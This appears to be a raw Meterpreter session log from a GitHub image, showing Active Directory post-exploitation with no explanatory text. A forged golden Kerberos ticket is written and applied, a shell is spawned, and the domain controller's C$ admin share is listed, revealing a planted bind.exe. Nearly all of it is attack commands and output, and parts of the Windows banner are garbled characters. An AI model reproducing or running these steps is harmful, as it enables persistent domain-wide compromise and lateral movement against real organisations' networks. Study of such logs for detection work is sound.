 [+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1792 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 6156 created.
Channel 63 created.
Microsoft Windows [° 汾 6.1.7601]
(c) 2009 Microsoft Corporation¡ £± £´
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>dir \\dc\c$
dir \\dc\c$
Volume in drive \\dc\c$ has no label.
Volume Serial Number is CAB6-06F3
Directory of \\dc\c$
2021/11/05  00:18            73,802 bind.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/06/20  00:25    <DIR>          Windows
1 File(s)         73,802 bytes
5 Dir(s)  32,410,972,160 bytes free
C:\Windows\system32>